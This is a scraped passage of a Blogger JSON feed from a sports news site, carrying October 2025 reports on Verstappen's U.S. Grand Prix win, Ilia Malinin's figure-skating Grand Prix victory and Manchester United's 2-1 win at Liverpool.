Amorim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB1P8Y8JG1CUCxm-ylxHmjY6D76dP6ZWUTleVDmMBxb2IfnpUT_-oTud8wvfCB7oGoWntQpljB3Aq7Al5takS1JioINTkp54qUw1fvisyky6aG3GOO9A5fNa-zHmiqPPlt0igFl19QWp5LeRKlxVnRTs_xddIif9oJm2Cb0ZBbhRB4XqNPHUa7fa2sM8Sa\/s72-c\/brunof.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-203790520997528225"},"published":{"$t":"2025-10-19T22:30:00.001+02:00"},"updated":{"$t":"2025-10-20T12:54:12.967+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formula 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motorsport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Verstappen Wins U.S. Grand Prix as McLaren’s Norris Closes Gap on Teammate Piastri in F1 Title Race"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYD95pk1jA8PD8xsiZXRm9aKeekHJDRcF0_EU6aGS-4zr9t2GJ2Bhlr91tvD8x13JbCxH1sQl7I3YEfFtHPr_na44c3VBRnHno78kq40iuULmByYgVicaE_IJ_3i40VbYAss8yRh1mb8mrLdoSchgEubrlBXTKJIm3_z2yVF-gL2LShc_d_sWp_swvyzRv\/s16000\/maxv.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ERed Bull’s Max Verstappen raced to his third victory in four races Sunday at the\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003EFormula 1\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EUnited States Grand Prix, while McLaren’s Lando Norris took a huge chunk out of teammate Oscar Piastri’s championship lead by finishing second.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EPiastri was a distant fifth, allowing Norris to pull within 14 points with five grand prix and two sprint races to go.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EVerstappen also is closing fast with his late-season charge. Verstappen now trails Piastri by 40 points, and Norris by 26, in third place, and has put the McClarens on notice he intends to chase them all the way to the end of the season.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EPiastri and Norris are trying to win their first career drivers championship. Verstappen is hunting his fifth in a row, and his dominant form of late has given him a real chance to get it. He also\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ewon the sprint race\u003C\/span\u003E\u0026nbsp;Saturday after the two McLarens ran into each other on the first turn and crashed out.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It was an unbelievable weekend for us,” Verstappen said. “The chance is there. We just need to try to deliver these kind of weekends until the end.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENorris’ late pass of Ferrari’s Charles Leclerc for second earned the British driver a crucial position and points as he chases Piastri and hopes to\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ehold off Verstappen\u003C\/span\u003E\u0026nbsp;over the final stretch of the season.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EVerstappen started on the pole Sunday at the Circuit of the Americas and was never challenged for the lead in collecting his 68th career victory, and fourth in five years in Austin. The Dutch driver built a 10-second lead by the halfway point as Norris and Leclerc drove a furious battle for second.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It was a good battle with Charles. He fought hard,” Norris said. “We’ll have to take second. No more we could have done today.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/203790520997528225\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/verstappen-wins-us-grand-prix-as.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/203790520997528225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/203790520997528225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/verstappen-wins-us-grand-prix-as.html","title":"Verstappen Wins U.S. Grand Prix as McLaren’s Norris Closes Gap on Teammate Piastri in F1 Title Race"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYD95pk1jA8PD8xsiZXRm9aKeekHJDRcF0_EU6aGS-4zr9t2GJ2Bhlr91tvD8x13JbCxH1sQl7I3YEfFtHPr_na44c3VBRnHno78kq40iuULmByYgVicaE_IJ_3i40VbYAss8yRh1mb8mrLdoSchgEubrlBXTKJIm3_z2yVF-gL2LShc_d_sWp_swvyzRv\/s72-c\/maxv.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.eusport.news/feeds/posts/default?alt=json-in-script&callback=jQuery111006559363834700724_1768960720549&_=1768960720550
body_size: 38475
content:
// API callback
jQuery111006559363834700724_1768960720549({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050"},"updated":{"$t":"2026-01-09T16:33:45.418+01:00"},"category":[{"term":"NEW"},{"term":"Football"},{"term":"Motorsport"},{"term":"Formula 1"},{"term":"Champions League"},{"term":"Boxing"},{"term":"Tennis"},{"term":"Olympics"},{"term":"Athletics"},{"term":"Europa League"},{"term":"Basketball"},{"term":"Premier League"},{"term":"Alpine Skiing"},{"term":"UEFA Nations League"},{"term":"UFC"},{"term":"NFL"},{"term":"MotoGP"},{"term":"NBA"},{"term":"MMA"},{"term":"Gymnastics"},{"term":"Cycling"},{"term":"Snooker"},{"term":"Golf"},{"term":"bundesliga"},{"term":"euro 2024"},{"term":"hockey"},{"term":"Ice Skating"},{"term":"Rugby"},{"term":"la liga"},{"term":"Judo"},{"term":"Shooting"},{"term":"Speed Skating"},{"term":"Swimming"},{"term":"chess"},{"term":"euro2020"},{"term":"BMX"},{"term":"Celebrities"},{"term":"Commonwealth Games"},{"term":"Darts"},{"term":"Formula E"},{"term":"Horse Racing"},{"term":"MTB"},{"term":"Para-athletics"},{"term":"Pickleball"},{"term":"Rowing"},{"term":"Snowboarding"},{"term":"Surfing"},{"term":"Tour de France"},{"term":"Wrestling"},{"term":"ch"},{"term":"euro"},{"term":"la"},{"term":"la lig"},{"term":"luge"},{"term":"nhl"},{"term":"taekwondo"}],"title":{"type":"text","$t":"EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures"},"subtitle":{"type":"html","$t":"The latest news from the world of sport. Data, facts and reports, current tables and statistics - from Football to Formula 1, Boxing, Tennis, Handball, Basketball and many other sports."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7174"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-3060502518035593604"},"published":{"$t":"2025-10-20T13:05:00.005+02:00"},"updated":{"$t":"2025-10-20T13:05:37.417+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ice Skating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Malinin Cruises to Victory in Season’s First Figure Skating Grand Prix, Winning by 40 Points"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu3Lynx7IqiKVEMqPsbZ4rpjglIxl-zm-TUiRsDzvvW6sRqkPaJCtFCgIZ2OfSqTozqhdoKzWQ7TilDjsHgSb98qYPpXjuCCsjGFodvO3VhSGinU2Om-7Wi4pbnBUt9Gxmo37y5Rw8f67CyxDM1jTcW-QXbRmxsWWbCYXlIdjNVa_eVvu5sNSFgsrzthVO\/s16000\/ilia.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EIlia Malinin proved just how far ahead of his figure skating rivals he is ahead of the Winter Olympics. He says he still has a “lot more” room to improve.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe world champion from the United States swept to victory at the opening Grand Prix of the season by an almost-unheard of 40-point margin.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMalinin, nicknamed the “Quad God”, landed five quadruple jumps in his free skate. A slight under-rotation on one was the only obvious flaw, but he felt he could do much more.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I think I’ll be improving a lot more,” he said. “I think I can take away a lot from this competition. It was such fun and I’m really looking forward to the future season.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIt took Malinin’s unbeaten streak to nearly two years since he was beaten by Adam Siao Him Fa at the same event, the Grand Prix de France, in November 2023.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMalinin’s total score of 321 points Sunday was far ahead of Siao’s 280.95 for second place. Even so, there was some encouragement for Siao, who recovered from fifth after the\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eshort program\u003C\/span\u003E, though extending his streak of three consecutive wins at his home Grand Prix never seemed possible.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENika Egadze of Georgia was a distant third on 259.41, with European champion Lukas Britschgi of Switzerland 10 points further back in fourth.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EJapan’s Kao Miura came into the free skate in third but plummeted to 10th after falling twice, and his compatriot Tatsuya Tsuboi dropped from fourth to seventh.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/3060502518035593604\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/malinin-cruises-to-victory-in-seasons.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/3060502518035593604"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/3060502518035593604"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/malinin-cruises-to-victory-in-seasons.html","title":"Malinin Cruises to Victory in Season’s First Figure Skating Grand Prix, Winning by 40 Points"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu3Lynx7IqiKVEMqPsbZ4rpjglIxl-zm-TUiRsDzvvW6sRqkPaJCtFCgIZ2OfSqTozqhdoKzWQ7TilDjsHgSb98qYPpXjuCCsjGFodvO3VhSGinU2Om-7Wi4pbnBUt9Gxmo37y5Rw8f67CyxDM1jTcW-QXbRmxsWWbCYXlIdjNVa_eVvu5sNSFgsrzthVO\/s72-c\/ilia.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-8140377536445579324"},"published":{"$t":"2025-10-19T23:00:00.000+02:00"},"updated":{"$t":"2025-10-20T12:59:03.035+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premier League"}],"title":{"type":"text","$t":"Maguire Strikes Late as Manchester United Beat Liverpool 2–1 to Lift Pressure on Amorim"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB1P8Y8JG1CUCxm-ylxHmjY6D76dP6ZWUTleVDmMBxb2IfnpUT_-oTud8wvfCB7oGoWntQpljB3Aq7Al5takS1JioINTkp54qUw1fvisyky6aG3GOO9A5fNa-zHmiqPPlt0igFl19QWp5LeRKlxVnRTs_xddIif9oJm2Cb0ZBbhRB4XqNPHUa7fa2sM8Sa\/s16000\/brunof.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EAfter nine painful years, and at the 11th time of asking, Manchester United ended its Anfield hoodoo with a 2-1 win against Premier League\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003Edefending champion Liverpool\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Eon Sunday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHarry Maguire’s header in the 84th minute sealed one of United’s most significant wins under coach Ruben Amorim and consigned Liverpool to a fourth straight defeat in all competitions.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe frustration of so many miserable experiences on Merseyside appeared to pour out of Maguire as the defender celebrated in front of United’s traveling fans.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It means everything. They’ve had the better of us over the last few years and we know that and it hasn’t been good enough for our club,” Maguire said. “The old cliche is that it is only three points, but it definitely isn’t. It means a lot more than that for the club, the boys and the fans.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMaguire’s goal came late in another frenetic and thrilling match involving Liverpool in a season of so many dramatic finales for Arne Slot’s team.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThat’s three league games in a row in which Liverpool has been beaten by a goal scored in the last 10 minutes of regulation time or beyond. Before that, it had scraped to late wins of its own in six of the first seven games.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ESo while Maguire’s headed goal maintained the trend of late goals, perhaps the biggest surprise was that there wasn’t another twist in the tale.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThere might have been when Cody Gakpo headed wide with an open goal to aim at and the fourth official indicated there would be eight minutes of added time.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Dutch forward had already got Liverpool back on level terms in the 78th - poking in from close range after Bryan Mbeumo had fired United ahead inside two minutes.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/8140377536445579324\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/maguire-strikes-late-as-manchester.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8140377536445579324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8140377536445579324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/maguire-strikes-late-as-manchester.html","title":"Maguire Strikes Late as Manchester United Beat Liverpool 2–1 to Lift Pressure on Amorim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB1P8Y8JG1CUCxm-ylxHmjY6D76dP6ZWUTleVDmMBxb2IfnpUT_-oTud8wvfCB7oGoWntQpljB3Aq7Al5takS1JioINTkp54qUw1fvisyky6aG3GOO9A5fNa-zHmiqPPlt0igFl19QWp5LeRKlxVnRTs_xddIif9oJm2Cb0ZBbhRB4XqNPHUa7fa2sM8Sa\/s72-c\/brunof.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-203790520997528225"},"published":{"$t":"2025-10-19T22:30:00.001+02:00"},"updated":{"$t":"2025-10-20T12:54:12.967+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formula 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motorsport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Verstappen Wins U.S. Grand Prix as McLaren’s Norris Closes Gap on Teammate Piastri in F1 Title Race"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYD95pk1jA8PD8xsiZXRm9aKeekHJDRcF0_EU6aGS-4zr9t2GJ2Bhlr91tvD8x13JbCxH1sQl7I3YEfFtHPr_na44c3VBRnHno78kq40iuULmByYgVicaE_IJ_3i40VbYAss8yRh1mb8mrLdoSchgEubrlBXTKJIm3_z2yVF-gL2LShc_d_sWp_swvyzRv\/s16000\/maxv.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ERed Bull’s Max Verstappen raced to his third victory in four races Sunday at the\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003EFormula 1\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EUnited States Grand Prix, while McLaren’s Lando Norris took a huge chunk out of teammate Oscar Piastri’s championship lead by finishing second.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EPiastri was a distant fifth, allowing Norris to pull within 14 points with five grand prix and two sprint races to go.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EVerstappen also is closing fast with his late-season charge. Verstappen now trails Piastri by 40 points, and Norris by 26, in third place, and has put the McClarens on notice he intends to chase them all the way to the end of the season.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EPiastri and Norris are trying to win their first career drivers championship. Verstappen is hunting his fifth in a row, and his dominant form of late has given him a real chance to get it. He also\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ewon the sprint race\u003C\/span\u003E\u0026nbsp;Saturday after the two McLarens ran into each other on the first turn and crashed out.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It was an unbelievable weekend for us,” Verstappen said. “The chance is there. We just need to try to deliver these kind of weekends until the end.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENorris’ late pass of Ferrari’s Charles Leclerc for second earned the British driver a crucial position and points as he chases Piastri and hopes to\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ehold off 